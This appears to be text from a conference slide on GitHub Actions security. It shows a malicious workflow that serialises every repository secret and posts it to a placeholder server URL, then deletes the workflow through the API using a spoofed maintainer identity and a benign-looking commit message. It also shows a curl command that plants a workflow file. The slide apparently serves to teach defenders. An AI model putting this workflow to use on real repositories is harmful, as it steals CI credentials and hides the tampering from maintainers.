 Committing Malicious Code AND Exposing Secrets
Malicious YAML file
name: Exposing ALL Secrets
on:
workflow_run:
workflows: ["Vuln"]
jobs:
expose_secrets:
runs-on: ubuntu-latest
steps:
- run: |
echo "${{ toJSON(secrets) }}" > .secrets
curl -X POST –data "@.secrets" <SERVER_URL>
- run: |
SHA=$(curl -X GET -H "Authorization: Token ${{ github.token }}"
https://api.github.com/repos/<REPO_OWNER>/<REPO_NAME>/contents/.github/workflows/in
nocent_workflow.yml -s | jq -r .sha)
curl -X DELETE -H "Authorization: Token ${{ github.token }}"
https://api.github.com/repos/<REPO_OWNER>/<REPO_NAME>/contents/.github/workflows/in
nocent_workflow.yml -d '{"message":"innocent commit
message","committer":{"name":"Maintainer Name","email":"maintainer@gmail.com"},
"sha":"'"$SHA"'"}'
Malicious runner command
$ curl \
-X PUT \
-H "Accept:
application/vnd.github.v3+json" \
-H "Authorization: Token
$GITHUB_TOKEN" \
-d '{"message": "innocent commit
message","committer":{"name":"Maintaine
rName","email":"maintainer@gmail.com"},
"content":"bmFtZTogRXhwb...="}' \
https://api.github.com/repos/<REPO_OWNE
R>/<REPO_NAME>/contents/.github/workflo
ws/innocent_workflow.yml
GitHub Actions Security Landscape
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA